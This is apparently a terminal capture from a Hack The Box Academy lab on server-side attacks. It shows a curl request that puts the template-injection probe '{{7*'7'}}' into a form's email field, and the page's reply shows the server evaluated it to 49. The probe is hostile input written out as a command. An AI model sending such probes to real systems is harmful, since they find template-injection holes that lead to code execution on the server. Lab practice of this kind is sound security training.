 </html>┌─[marcos@parrot]─[~/htb-academy/server_side_attacks]
└──╼ $curl -X POST -d 'email={{7*'7'}}' http://165.227.235.85:32467/jointheteam
<html>
<head>
<style>
form {
margin: 0 auto;
width: 200;
}
</style>
</head>
<body>
<h1 style="text-align: center;">~ Damn Hackers ~</h1>
<h2 style="text-align: center;">Gentlemen, we can rebuild it <br />We have the t
echnology <br />We have the capability to make the worlds first bionic website<b
r />Better than it was before <br />Better, Stronger, Faster.</h2>
<h2 style="text-align: center;"><em>Great!</em></h2>
<h3 style="text-align: center;"><em>Email 49 has been subscribed. You&#39;ll hea
r from us soon!</em></h3>
</body>
</html>┌─[marcos@parrot]─[~/htb-academy/server_side_attacks]